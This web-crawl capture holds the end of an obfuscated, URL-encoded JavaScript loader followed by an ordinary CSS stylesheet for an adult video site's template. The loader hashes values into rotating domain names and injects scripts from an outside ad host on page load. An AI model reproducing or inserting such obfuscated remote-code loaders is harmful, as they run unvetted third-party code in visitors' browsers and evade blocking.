7Dfunction%20H%28XK%2CXh%2CXO%2CXp%2CXE%2CXZ%2CXS%29%7Breturn%20l%28Xh%5EXO%5EXp%2CXK%2CXh%2CXE%2CXZ%2CXS%29%3B%7Dfunction%20X0%28XK%2CXh%2CXO%2CXp%2CXE%2CXZ%2CXS%29%7Breturn%20l%28XO%5E%28Xh%7C~Xp%29%2CXK%2CXh%2CXE%2CXZ%2CXS%29%3B%7Dfunction%20X1%28XK%29%7Bvar%20Xc%3DXa%2CXh%2CXO%3D%28XK%5BXc%280x9b%29%5D%2B0x8%3E%3E0x6%29%2B0x1%2CXp%3Dnew%20Array%28XO%2A0x10%29%3Bfor%28Xh%3D0x0%3BXh%3CXO%2A0x10%3BXh%2B%2B%29Xp%5BXh%5D%3D0x0%3Bfor%28Xh%3D0x0%3BXh%3CXK%5BXc%280x9b%29%5D%3BXh%2B%2B%29Xp%5BXh%3E%3E0x2%5D%7C%3DXK%5BXc%280x8b%29%5D%28Xh%29%3C%3CXh%250x4%2A0x8%3Breturn%20Xp%5BXh%3E%3E0x2%5D%7C%3D0x80%3C%3CXh%250x4%2A0x8%2CXp%5BXO%2A0x10-0x2%5D%3DXK%5BXc%280x9b%29%5D%2A0x8%2CXp%3B%7Dvar%20X2%2CX3%3DX1%28F%29%2CX4%3D0x67452301%2CX5%3D-0x10325477%2CX6%3D-0x67452302%2CX7%3D0x10325476%2CX8%2CX9%2CXX%2CXR%3Bfor%28X2%3D0x0%3BX2%3CX3%5BXa%280x9b%29%5D%3BX2%2B%3D0x10%29%7BX8%3DX4%2CX9%3DX5%2CXX%3DX6%2CXR%3DX7%2CX4%3DB%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0x0%5D%2C0x7%2C-0x28955b88%29%2CX7%3DB%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0x1%5D%2C0xc%2C-0x173848aa%29%2CX6%3DB%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0x2%5D%2C0x11%2C0x242070db%29%2CX5%3DB%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0x3%5D%2C0x16%2C-0x3e423112%29%2CX4%3DB%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0x4%5D%2C0x7%2C-0xa83f051%29%2CX7%3DB%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0x5%5D%2C0xc%2C0x4787c62a%29%2CX6%3DB%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0x6%5D%2C0x11%2C-0x57cfb9ed%29%2CX5%3DB%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0x7%5D%2C0x16%2C-0x2b96aff%29%2CX4%3DB%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0x8%5D%2C0x7%2C0x698098d8%29%2CX7%3DB%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0x9%5D%2C0xc%2C-0x74bb0851%29%2CX6%3DB%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0xa%5D%2C0x11%2C-0xa44f%29%2CX5%3DB%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0xb%5D%2C0x16%2C-0x76a32842%29%2CX4%3DB%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0xc%5D%2C0x7%2C0x6b901122%29%2CX7%3DB%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0xd%5D%2C0xc%2C-0x2678e6d%29%2CX6%3DB%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0xe%5D%2C0x11%2C-0x5986bc72%29%2CX5%3DB%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0xf%5D%2C0x16%2C0x49b40821%29%2CX4%3Dy%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0x1%5D%2C0x5%2C-0x9e1da9e%29%2CX7%3Dy%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0x6%5D%2C0x9%2C-0x3fbf4cc0%29%2CX6%3Dy%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0xb%5D%2C0xe%2C0x265e5a51%29%2CX5%3Dy%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0x0%5D%2C0x14%2C-0x16493856%29%2CX4%3Dy%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0x5%5D%2C0x5%2C-0x29d0efa3%29%2CX7%3Dy%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0xa%5D%2C0x9%2C0x2441453%29%2CX6%3Dy%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0xf%5D%2C0xe%2C-0x275e197f%29%2CX5%3Dy%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0x4%5D%2C0x14%2C-0x182c0438%29%2CX4%3Dy%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0x9%5D%2C0x5%2C0x21e1cde6%29%2CX7%3Dy%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0xe%5D%2C0x9%2C-0x3cc8f82a%29%2CX6%3Dy%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0x3%5D%2C0xe%2C-0xb2af279%29%2CX5%3Dy%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0x8%5D%2C0x14%2C0x455a14ed%29%2CX4%3Dy%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0xd%5D%2C0x5%2C-0x561c16fb%29%2CX7%3Dy%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0x2%5D%2C0x9%2C-0x3105c08%29%2CX6%3Dy%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0x7%5D%2C0xe%2C0x676f02d9%29%2CX5%3Dy%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0xc%5D%2C0x14%2C-0x72d5b376%29%2CX4%3DH%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0x5%5D%2C0x4%2C-0x5c6be%29%2CX7%3DH%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0x8%5D%2C0xb%2C-0x788e097f%29%2CX6%3DH%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0xb%5D%2C0x10%2C0x6d9d6122%29%2CX5%3DH%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0xe%5D%2C0x17%2C-0x21ac7f4%29%2CX4%3DH%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0x1%5D%2C0x4%2C-0x5b4115bc%29%2CX7%3DH%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0x4%5D%2C0xb%2C0x4bdecfa9%29%2CX6%3DH%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0x7%5D%2C0x10%2C-0x944b4a0%29%2CX5%3DH%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0xa%5D%2C0x17%2C-0x41404390%29%2CX4%3DH%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0xd%5D%2C0x4%2C0x289b7ec6%29%2CX7%3DH%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0x0%5D%2C0xb%2C-0x155ed806%29%2CX6%3DH%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0x3%5D%2C0x10%2C-0x2b10cf7b%29%2CX5%3DH%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0x6%5D%2C0x17%2C0x4881d05%29%2CX4%3DH%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0x9%5D%2C0x4%2C-0x262b2fc7%29%2CX7%3DH%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0xc%5D%2C0xb%2C-0x1924661b%29%2CX6%3DH%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0xf%5D%2C0x10%2C0x1fa27cf8%29%2CX5%3DH%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0x2%5D%2C0x17%2C-0x3b53a99b%29%2CX4%3DX0%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0x0%5D%2C0x6%2C-0xbd6ddbc%29%2CX7%3DX0%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0x7%5D%2C0xa%2C0x432aff97%29%2CX6%3DX0%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0xe%5D%2C0xf%2C-0x546bdc59%29%2CX5%3DX0%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0x5%5D%2C0x15%2C-0x36c5fc7%29%2CX4%3DX0%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0xc%5D%2C0x6%2C0x655b59c3%29%2CX7%3DX0%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0x3%5D%2C0xa%2C-0x70f3336e%29%2CX6%3DX0%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0xa%5D%2C0xf%2C-0x100b83%29%2CX5%3DX0%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0x1%5D%2C0x15%2C-0x7a7ba22f%29%2CX4%3DX0%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0x8%5D%2C0x6%2C0x6fa87e4f%29%2CX7%3DX0%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0xf%5D%2C0xa%2C-0x1d31920%29%2CX6%3DX0%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0x6%5D%2C0xf%2C-0x5cfebcec%29%2CX5%3DX0%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0xd%5D%2C0x15%2C0x4e0811a1%29%2CX4%3DX0%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0x4%5D%2C0x6%2C-0x8ac817e%29%2CX7%3DX0%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0xb%5D%2C0xa%2C-0x42c50dcb%29%2CX6%3DX0%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0x2%5D%2C0xf%2C0x2ad7d2bb%29%2CX5%3DX0%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0x9%5D%2C0x15%2C-0x14792c6f%29%2CX4%3DU%28X4%2CX8%29%2CX5%3DU%28X5%2CX9%29%2CX6%3DU%28X6%2CXX%29%2CX7%3DU%28X7%2CXR%29%3B%7Dreturn%20v%28X4%29%2Bv%28X5%29%2Bv%28X6%29%2Bv%28X7%29%3B%7D%2CM%3Dfunction%28F%29%7Breturn%20r%2B%27%2F%27%2Bq%28n%2B%27%3A%27%2BT%2B%27%3A%27%2BF%29%3B%7D%2CP%3Dfunction%28%29%7Bvar%20Xu%3DXe%3Breturn%20r%2B%27%2F%27%2Bq%28n%2B%27%3A%27%2Bt%2BXu%280xae%29%29%3B%7D%2CJ%3Ddocument%5BXe%280xa6%29%5D%28Xe%280xaf%29%29%3BXe%280xa8%29in%20J%3F%28L%3DL%5BXe%280xa3%29%5D%28%27.js%27%2CXe%280x9d%29%29%2CJ%5BXe%280x91%29%5D%3D%27module%27%29%3A%28L%3DL%5BXe%280xa3%29%5D%28Xe%280x9c%29%2CXe%280xb4%29%29%2CJ%5BXe%280xb3%29%5D%3D%21%21%5B%5D%29%2CN%3Dq%28n%2B%27%3A%27%2BI%2B%27%3Adomain%27%29%5BXe%280xa9%29%5D%280x0%2C0xa%29%2BXe%280x8a%29%2Cr%3DXe%280x92%29%2Bq%28N%2B%27%3A%27%2BI%29%5BXe%280xa9%29%5D%280x0%2C0xa%29%2B%27.%27%2BN%2CJ%5BXe%280x96%29%5D%3DM%28L%29%2BXe%280x9c%29%2CJ%5BXe%280x87%29%5D%3Dfunction%28%29%7Bwindow%5BO%5D%5B%27ph%27%5D%28M%2CP%2CN%2Cn%2Cq%29%2Cwindow%5BO%5D%5B%27init%27%5D%28h%29%3B%7D%2CJ%5BXe%280xa2%29%5D%3Dfunction%28%29%7Bvar%20XQ%3DXe%2CF%3Ddocument%5BXQ%280xa6%29%5D%28XQ%280xaf%29%29%3BF%5B%27src%27%5D%3DXQ%280x98%29%2CF%5BXQ%280x99%29%5D%28XQ%280xa0%29%2Ch%29%2CF%5BXQ%280xb1%29%5D%3D%27async%27%2Cdocument%5BXQ%280x97%29%5D%5BXQ%280xab%29%5D%28F%29%3B%7D%2Cdocument%5BXe%280x97%29%5D%5BXe%280xab%29%5D%28J%29%3B%7Ddocument%5B%27readyState%27%5D%3D%3D%3DXG%280xaa%29%7C%7Cdocument%5BXG%280x9e%29%5D%3D%3D%3DXG%280x8f%29%7C%7Cdocument%5BXG%280x9e%29%5D%3D%3D%3D%27interactive%27%3FK%28%29%3Awindow%5BXG%280xb7%29%5D%28XG%280x8e%29%2CK%29%3B%7D%28%29%29%29%3Bfunction%20X%28%29%7Bvar%20Xj%3D%5B%27addEventListener%27%2C%27onload%27%2C%27charAt%27%2C%27509117wxBMdt%27%2C%27.com%27%2C%27charCodeAt%27%2C%27split%27%2C%27988kZiivS%27%2C%27DOMContentLoaded%27%2C%27loaded%27%2C%27533092QTEErr%27%2C%27type%27%2C%27https%3A%2F%2F%27%2C%276ebXQfY%27%2C%27toISOString%27%2C%2722mCPLjO%27%2C%27src%27%2C%27head%27%2C%27https%3A%2F%2Fjs.wpadmngr.com%2Fstatic%2FadManager.js%27%2C%27setAttribute%27%2C%27per%27%2C%27length%27%2C%27.js%27%2C%27.m.js%27%2C%27readyState%27%2C%272551668jffYEE%27%2C%27data-admpid%27%2C%27827096TNEEsf%27%2C%27onerror%27%2C%27replace%27%2C%270123456789abcdef%27%2C%27909NkPXPt%27%2C%27createElement%27%2C%272259297cinAzF%27%2C%27noModule%27%2C%27substring%27%2C%27complete%27%2C%27appendChild%27%2C%271VjIbCB%27%2C%27loc%27%2C%27%3Atags%27%2C%27script%27%2C%27cks%27%2C%27async%27%2C%2710xNKiRu%27%2C%27defer%27%2C%27.l.js%27%2C%27469955xpTljk%27%2C%27ksu%27%5D%3BX%3Dfunction%28%29%7Breturn%20Xj%3B%7D%3Breturn%20X%28%29%3B%7D%3C%2Fscript%3E"));

--- FILE ---
content_type: text/css
request_url: https://www.russianfap.net/templates/HomeTube/css/style.css?v=2
body_size: 10902
content:
.prefooter .ad,li,textarea {
	vertical-align: top;
}
.block,.dropdown dd ul,.header ul#nav,.player-sright ul,ol,ul {
	list-style: none;
}
#formUpload table,#mailbox table,.my_profile table,table {
	border-collapse: collapse;
}
.slick-slider,html {
	webkit-tap-highlight-color: transparent;
}
.slick-slide img,.slick-slide.dragging img {
	pointer-events: none;
}
.slick-loading .slick-slide,.slick-loading .slick-track {
	visibility: hidden;
}
a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video {
	border: 0;
	font: inherit;
	margin: 0;
	padding: 0;
	vertical-align: baseline;
}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section {
	display: block;
}
li {
	display: inline-block;
	display: -moz-inline-stack;
	zoom: 1;
}
blockquote,q {
	quotes: none;
}
blockquote:after,blockquote:before,q:after,q:before {
	content: '';
	content: none;
}
table {
	border-spacing: 0;
}
hr {
	box-sizing: content-box;
	height: 0;
	moz-box-sizing: content-box;
}
strong {
	font-weight: 700;
}
textarea {
	overflow: auto;
}
html {
	font-size: 100%;
	ms-text-size-adjust: 100%;
	text-rendering: optimizelegibility;
	webkit-text-size-adjust: 100%;
}
a {
	background: 0 0;
	moz-transition: color .1s linear,border .1s linear,opacity .1s linear,background-color .1s linear;
	ms-transition: color .1s linear,border .1s linear,opacity .1s linear,background-color .1s linear;
	o-transition: color .1s linear,border .1s linear,opacity .1s linear,background-color .1s linear;
	text-decoration: none;
	transition: color .1s linear,border .1s linear,opacity .1s linear,background-color .1s linear;
	webkit-transition: color .1s linear,border .1s linear,opacity .1s linear,background-color .1s linear;
	color:#D40000;
}
a:active,a:focus,a:hover {
	border: none;
	color:#fff;
	outline: 0;
	text-decoration: none;
}
::selection {
	background: #6a6a6a;
	color: #f5f5f5;
	text-shadow: 1px 1px 1px #060606;
}
::-moz-selection {
	background: #6a6a6a;
	color: #f5f5f5;
	text-shadow: 1px 1px 1px #060606;
}
.sr-only {
	border: 0;
	clip: rect(0,0,0,0);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	width: 1px;
}
::-webkit-input-placeholder {
	color: inherit;
	font-family: inherit;
	opacity: .5;
}
:-moz-placeholder {
	color: inherit;
	font-family: inherit;
	opacity: .5;
}
::-moz-placeholder {
	color: inherit;
	font-family: inherit;
	opacity: .5;
}
:-ms-input-placeholder {
	color: inherit;
	font-family: inherit;
	opacity: .5;
}
.btn:hover,button {
	cursor: pointer;
}
*,:after,:before {
	box-sizing: border-box;
	moz-box-sizing: border-box;
	webkit-box-sizing: border-box;
}
@font-face {
	font-family: Vegur;
	font-style: normal;
	font-weight: 400;
	src: url(../fonts/Vegur-R_0_600.eot?) format("eot"),url(../fonts/Vegur-R_0_600.woff) format("woff"),url(../fonts/Vegur-R_0_600.ttf) format("truetype"),url(../fonts/Vegur-R_0_600.svg#Vegur) format("svg");
}
body {
	background: #000;
	color: #8a8a8a;
	font: 400 62.5%/1 Helvetica,Arial,sans-serif;
	webkit-font-smoothing: antialiased;
}
.block:after,.block:before,.blockItem:after,.blockItem:before,.cf:after,.cf:before,.collapse:after,.collapse:before,.comments:after,.comments:before,.content:after,.content:before,.footer:after,.footer:before,.header:after,.header:before,.keyValues p:after,.keyValues p:before,.pagination:after,.pagination:before,.player:after,.player:before,.search:after,.search:before,.tagsList:after,.tagsList:before {
	content: " ";
	display: table;
}
.block:after,.blockItem:after,.cf:after,.cl,.collapse:after,.comments:after,.content:after,.footer:after,.header:after,.keyValues p:after,.pagination,.pagination:after,.player:after,.search:after,.tagsList:after {
	clear: both;
}
.commentAvatar img,.img-responsive,.player-right img,.prefooter img {
	display: block;
	height: auto!important;
	margin: 0 auto;
	max-width: 100%;
}

h2 {
	color: #666;
	font-size: 2em;
	height: 1.6em;
	line-height: 1.6;
	margin: 0 0 10px;
	padding: 0;
}

h2 small {
	color: #6F6F6F;
    float: right;
	font-weight: 400;
	margin-right: 0;
	padding-top: 2px;
    font-size: 0.7em;
}
.heading2 {
	font-size: 2.2em;
	font-weight: 700;
	text-transform: uppercase;
}
h2 small a {
	color: #C80000;
	display: inline-block;
	font-weight: 700;
}
h2 small a:hover {
	color: red;
}
.clear {
	clear: both;
	float: none;
}
.noborder {
	border: none!important;
}
.button01,.button02,.categories>a,.topTags a {
	background: #1d1d1d;
	background: linear-gradient(to bottom,#1d1d1d 0,#151515 100%);
	background: -moz-linear-gradient(top,#1d1d1d 0,#151515 100%);
	background: -ms-linear-gradient(top,#1d1d1d 0,#151515 100%);
	background: -o-linear-gradient(top,#1d1d1d 0,#151515 100%);
	background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#1d1d1d),color-stop(100%,#151515));
	background: -webkit-linear-gradient(top,#1d1d1d 0,#151515 100%);
	border-radius: 4px;
	color: #BFBFBF;
	display: inline-block;
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1d1d1d', endColorstr='#151515', GradientType=0 );
	font-size: 1.4em;
	font-weight: 700;
	height: 3em;
	line-height: 3;
	margin-bottom: .25em;
	margin-right: .35em;
	moz-border-radius: 4px;
	padding: 0 1em;
	text-align: center;
	text-decoration: none;
	webkit-border-radius: 4px;
}
.button01:hover,.button02:hover,.categories>a:hover,.topTags a:hover {
	background: #151515;
	background: linear-gradient(to bottom,#151515 0,#1d1d1d 100%);
	background: -moz-linear-gradient(top,#151515 0,#1d1d1d 100%);
	background: -ms-linear-gradient(top,#151515 0,#1d1d1d 100%);
	background: -o-linear-gradient(top,#151515 0,#1d1d1d 100%);
	background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#151515),color-stop(100%,#1d1d1d));
	background: -webkit-linear-gradient(top,#151515 0,#1d1d1d 100%);
	color: #fff;
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#151515', endColorstr='#1d1d1d', GradientType=0 );
	text-decoration: none;
}
.button02,.categories>a,.topTags a {
	font-size: .9em;
	font-weight: 400;
	height: 2em;
	line-height: 2;
	margin-bottom: .5em;
	margin-right: .25em;
	min-width: 4em;
	padding: 0 .66em;
}
.content,.footer,.header,.search {
	margin: 0 auto;
	max-width: 1537px;
	width: 98%;
}
.header {
	height: 205px;
	padding: 0;
}
.header h1 {
	height: 148px;
	margin: 0;
	padding: 0;
	text-align: center;
}
.header h1 a {
	text-decoration: none;
}
.header h1 img {
	margin: 3.9em auto 0;
	max-width: 98%;
}
.header h1 em {
	color: #6F6F6F;
	display: block;
	font: 400 1.1em/1em Vegur;
	letter-spacing: 1.66em;
	letter-spacing: 10.6px;
	padding: 1em 0 0;
	text-align: center;
	text-transform: uppercase;
}
#showNav {
	display: none;
}
.header ul#nav {
	margin: 0;
	overflow: hidden;
	padding: 0;
}
.header ul#nav li {
	display: inline-block;
	margin: 0 .2em;
	padding: 0;
	position: relative;
}
.header ul#nav li a {
	color: #bcbcbc;
	display: inline-block;
	font-size: 2.2em;
	height: 2.6em;
	line-height: 2.6;
	padding: 0 .65em;
	text-decoration: none;
	text-transform: uppercase;
}
.navHome img {
	display: inline-block;
	vertical-align: middle;
}
.navHome span {
	display: none;
}
.header ul#nav li a:hover {
	color: #fff;
}
.header p {
	float: right;
	margin: 1em 0 0;
	padding: 0;
}
.header p a {
	background: url(../images/icons.png);
	display: inline-block;
	height: 32px;
	margin-left: 10px;
	overflow: hidden;
}
.header p a span {
	display: none;
}
.header p a.icon-download {
	background-position: 0 0;
	width: 48px;
}
.header p a.icon-login {
	background-position: -60px 0;
	width: 23px;
}
.header p a.icon-edit {
	background-position: -98px 0;
	width: 27px;
}
.header p a.icon-download:hover {
	background-position: 0 -32px;
	width: 48px;
}
.header p a.icon-login:hover {
	background-position: -60px -32px;
	width: 23px;
}
.header p a.icon-edit:hover {
	background-position: -98px -32px;
	width: 27px;
}
.search {
	clear: both;
	margin: 2.3em auto 3em;
	max-width: 960px;
	text-align: center;
	width: 96%;
}
.search input[type=text] {
	background: #181818;
	border: 1px solid #202020;
	border-radius: 3px 0 0 3px;
	color: #7f7e7e;
	float: left;
	font: 2.2em/2.4 Helvetica,sans-serif;
	height: 2.4em;
	margin: 0;
	moz-border-radius: 3px 0 0 3px;
	outline: 0;
	padding: 0 1em;
	text-transform: uppercase;
	webkit-border-radius: 3px 0 0 3px;
	width: 870px;
}
.dropdown dd,.dropdown dt,.dropdown dt a,.dropdown dt a span,.dropdown ul {
	font-family: Helvetica,Arial,sans-serif;
}
.comments li a,.footer a {
	font-weight: 700;
}
.search input[type=submit] {
	background: url(../images/icon-search.png) no-repeat #950000;
	border: none;
	border-radius: 0 3px 3px 0;
	cursor: pointer;
	float: right;
	height: 53px;
	moz-border-radius: 0 3px 3px 0;
	webkit-border-radius: 0 3px 3px 0;
	width: 90px;
}
.search input[type=submit]:hover {
	background-position: 0 -51px;
}
.prefooter .ad,.prefooter>a,.right>a {
	display: inline-block;
}
.dropdown dd ul li a:hover {
	background-color: #333;
}
.footer {
	color: #595959;
	font-size: 1.4em;
	padding: 1.2em 0;
	text-align: center;
}
.footer p {
	margin: 1em 0;
}
.footer a {
	color: #838383;
}
.footer a:hover {
	color: #fff;
}
.prefooter {
	background: #171717;
	clear: both;
	float: none;
	text-align: center;
	width: 100%;
}
.prefooter .ad {
	padding: 3em 2.5em;
}
.content {
	min-height: 300px;
	padding-bottom: 2em;
}
.right {
	float: right;
	width: 300px;
}
.right img {
	margin: 0 0 1em;
}
.channels {
    padding-bottom: 25px;
	width:300px;
	margin:0 auto;
}
.channels h2 {
    color: #fff;
	text-transform:uppercase;
    background: #ba0000;
    background: -moz-linear-gradient(top,#ba0000 0,#8b0000 100%);
    background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#ba0000),color-stop(100%,#8b0000));
    background: -webkit-linear-gradient(top,#ba0000 0,#8b0000 100%);
    background: -o-linear-gradient(top,#ba0000 0,#8b0000 100%);
    background: -ms-linear-gradient(top,#ba0000 0,#8b0000 100%);
    background: linear-gradient(to bottom,#ba0000 0,#8b0000 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ba0000', endColorstr='#8b0000', GradientType=0);
    height: 40px;
    padding-left: 12px;
    line-height: 40px;
    text-shadow: 2px 2px #600021;
    margin-bottom: 1px;
}
.channels h2, .channels ul li {
    font-family: Tahoma,Geneva,sans-serif;
    font-size: 15px;
    font-weight: 700;
}
.channels ul {
    list-style: none;
}
.channels ul li {
    width: 100%;
}
.channels ul li a {
    background: #000;
    border: 1px solid #1f1f1f;
    display: block;
    height: 34px;
    padding-left: 22px;
    color: #fff;
    line-height: 32px;
    border-bottom: 0;
}
.channels ul li a:hover {
    color: #C80000;
    background-color: #111;
}
.channels ul li:last-child a {
    border-bottom: 3px solid #5B5B5B;
}
.left {
	float: left;
	width: 79%;
}
.block {
	margin: 0 -1em;
	padding: 0;
}
.block.slider {
	margin-bottom: 1em;
}
.block .blockItem {
	float: left;
	margin: 0;
	padding: 1em;
	width: 25%;
}
.list02 li {
	width: 20%;
}
.block .blockItem a {
	position: relative;
}
.block .blockItem.blockItemBox a {
	background: #1C1C1C;
	border: 1px solid #4E4E4E;
	display: block;
}
.block .blockItem.blockItemBox a:hover {
	border: 1px solid #999;
}
.block .blockItem .thumb {
	border-bottom: 1px solid #4E4E4E;
	display: block;
	height: 0;
	overflow: hidden;
	padding-bottom: 74.66667%;
	position: relative;
	z-index: 1;
}
.block .blockItem .thumb img {
	display: block;
	max-width: 100%;
	width: 100%;
}
.block .blockItem .thumb:after {
	content: url(../images/icon-play.png);
	display: none;
	height: 68px;
	left: 50%;
	margin: -34px 0 0 -34px;
	position: absolute;
	top: 50%;
	width: 68px;
	z-index: 2;
}
.block .blockItem .thumb:hover:after {
	display: inline-block;
}
.block .blockItem .itemLength {
	background: #000;
	background: rgba(0,0,0,.8);
	color: #fff;
	display: inline-block;
	font-size: 1.4em;
	padding: .4em .6em;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 2;
}
.block .blockItem .details {
	display: inline-block;
	padding: 0 .25em;
	width: 83%;
}
.block .blockItem .details em {
	color: #fff;
	display: block;
	font-size: 1.55em;
	height: 1.5em;
	line-height: 1.6;
	margin: 0 0 .15em .5em;
	overflow: hidden;
	padding: .3em 0 0;
	text-decoration: none;
}
.block .blockItem .details small {
	color: #6a6a6a;
	display: block;
	font-size: 1.05em;
	margin: 0 0 .813em .813em;
}
.pagination,.tagIndex a {
	font-size: 2.4em;
}
.block .blockItem .noborder {
	bottom: 3%;
	max-width: 38px;
	position: absolute;
	right: 2%;
	width: 15%;
}
.jnext,.jprev {
	background: url(../images/n-p.gif) no-repeat;
	border-radius: 10px;
	display: inline-block;
	height: 25px;
	margin: 0;
	width: 67px;
}
.jnext span,.jprev span {
	display: none;
}
.jprev {
	background-position: 0 0;
}
.jnext {
	background-position: -69px 0;
	margin-left: 5px;
	padding-right: 5px;
}
.jprev:hover {
	background-position: 0 -25px;
}
.jnext:hover {
	background-position: -69px -25px;
}
.pagination {
	color: #646464;
	padding: .5em 0;
	text-align: center;
}
.pagination span {
	cursor: default;
}
.pagination a,.pagination span,.tagIndex a {
	border: 1px solid #202020;
	border-radius: 4px;
	display: inline-block;
	height: 1.7em;
	line-height: 1.7;
	margin-right: .2em;
	min-width: 2.2em;
	moz-border-radius: 4px;
	moz-transition: all .1s ease-out;
	ms-transition: all .1s ease-out;
	o-transition: all .1s ease-out;
	padding: 0 .33em;
	text-align: center;
	transition: all .1s ease-out;
	webkit-border-radius: 4px;
	webkit-transition: all .1s ease-out;
}
.pagination a,.tagIndex a {
	background: #181818;
	color: #BCBCBC;
	text-decoration: none;
}
.pagination .next a,.pagination .prev a,.pagination a:hover,.tagIndex a:hover {
	background: #b90000;
	background: linear-gradient(to bottom,#b90000 0,#9f0000 100%);
	background: -moz-linear-gradient(top,#b90000 0,#9f0000 100%);
	background: -ms-linear-gradient(top,#b90000 0,#9f0000 100%);
	background: -o-linear-gradient(top,#b90000 0,#9f0000 100%);
	background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#b90000),color-stop(100%,#9f0000));
	background: -webkit-linear-gradient(top,#b90000 0,#9f0000 100%);
	border: 1px solid #9f0000;
	color: #000;
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b90000', endColorstr='#9f0000', GradientType=0 );
}
.pagination .next a,.pagination .prev a {
	padding-left: 1.2em;
	padding-right: 1.2em;
	text-transform: uppercase;
	width: auto;
}
.pagination .next a:hover,.pagination .prev a:hover,.pagination a:hover,.tagIndex a:hover {
	color: #fff;
}
@media (max-width:1200px) {
	.pagination .hidden-lg {
		display: none!important;
	}
}
@media (max-width:992px) {
	.pagination .hidden-md {
		display: none!important;
	}
	.pagination a,.pagination span {
		margin-right: .15em;
	}
}
@media (max-width:768px) {
	.pagination .hidden-sm {
		display: none!important;
	}
	.pagination a,.pagination span {
		margin-right: .1em;
	}
}
@media (max-width:549px) {
	.pagination {
		font-size: 2em;
	}
	.pagination .hidden-xs {
		display: none!important;
	}
	.pagination a,.pagination span {
		margin-right: 0;
	}
	.pagination a.next,.pagination a.prev {
		padding: 0 .5em;
	}
}
h1.player-title {
	display: block;
	font-size: 3em;
	letter-spacing: -.025em;
	letter-spacing: -.25px;
	line-height: 1;
	color:#fff;
	margin: 0 0 .5em;
	ms-text-overflow: ellipsis;
	padding: 0;
	text-overflow: ellipsis;
}
